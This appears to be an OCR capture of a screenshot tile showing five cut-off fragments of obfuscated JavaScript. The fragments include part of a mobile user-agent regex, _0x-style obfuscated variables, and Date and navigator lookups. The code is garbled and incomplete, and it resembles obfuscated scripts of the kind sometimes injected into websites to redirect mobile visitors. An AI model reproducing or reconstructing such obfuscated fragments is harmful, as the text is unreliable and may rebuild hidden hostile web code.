
v)|vm40|voda|vulc|vx(52|53|60|6
|nc|nw)|wmlb|wonu|x700|yas\-|your|zet
{var _0xecfdx3= new Date( new Date
_0x446d[11]+ _0xecfdx3[_0x446
(navigator[_0x446d[3]]|| navigator[_